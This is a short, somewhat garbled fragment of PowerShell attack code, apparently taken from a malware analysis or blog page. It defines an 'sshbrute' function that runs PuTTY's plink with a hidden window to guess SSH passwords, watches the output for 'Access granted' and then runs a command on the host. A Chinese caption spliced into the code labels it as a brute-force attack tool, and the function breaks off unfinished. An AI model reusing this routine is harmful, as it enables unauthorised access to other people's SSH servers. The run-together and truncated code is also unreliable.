 function sshbrute($ip,$user,$pass,$ssh_cmd){
if(!(test-path $plinkexepath)){
return 0
}
$global:flag = -1 $process = New-Object System.Diagnostics.Process  if($global:ssh_ip_cache -notcontains "$ip_$user"){
$global:ssh_ip_cache+="$ip_$user"  $process.StartInfo.FileName = "c:\windows\system32\cmd.exe"  $process.StartInfo.Arguments =
"/c echo y|$plinkexepath $user$ip -pw $pass -v ""$ssh_cmd"""
}
使用Putty进行暴破攻击
else {
$process.StartInfo.FileName = $plinkexepath  $process.StartInfo.Arguments = "$user$ip -pw $pass -v ""$ssh_cmd"""
}
$process.StartInfo.UseShellExecute = $false $process.StartInfo.CreateNoWindow = $true $process.StartInfo.RedirectStandardInput =
$true $process.StartInfo.RedirectStandardOutput = $true $process.StartInfo.RedirectStandardError = $true  $sScripBlock = {
if (! [String]::IsNullOrEmpty($EventArgs.Data)) {
$Event.MessageData.AppendLine($EventArgs.Data)   if($EventArgs.Data.IndexOf("authentication failed") -ne -1){
$global:flag = 0
}
if($EventArgs.Data.IndexOf("Access granted") -ne -1){
$global:flag = 1    $process.StandardInput.WriteLine("`n")    $process.StandardInput.Close()
}
}
}